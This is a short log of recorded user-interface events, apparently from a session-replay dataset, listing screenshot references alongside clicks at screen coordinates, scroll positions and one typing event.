 click at bounding box center [1441, 562]  scroll, scrollTop: 1721, scrollLeft: 0, axis: vertical  type  click at bounding box center (1441, 516)  scroll, scrollTop: 85, scrollLeft: 0, axis: vertical  click at bounding box center (75, 23)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (624, 401) scroll, scrollTop: 0, scrollLeft: 0, axis: both 